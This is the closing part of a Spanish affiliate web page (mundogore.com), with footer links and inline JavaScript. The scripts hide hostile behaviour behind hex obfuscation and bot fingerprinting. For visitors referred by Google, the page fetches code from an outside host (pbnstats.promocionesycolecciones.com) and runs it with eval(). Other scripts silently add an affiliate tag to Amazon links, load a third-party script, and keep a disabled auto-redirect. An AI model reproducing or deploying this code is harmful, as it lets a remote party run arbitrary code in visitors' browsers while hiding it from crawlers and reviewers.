<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 mundogore.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#02606d766b686d6c6e6b6c6742656f636b6e2c616d6f" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://mundogore.com/",
					"website_privacy_policy_url": "https://mundogore.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Mundo+Gore", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4099336fbf6c4f6eab8d838d90640c06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
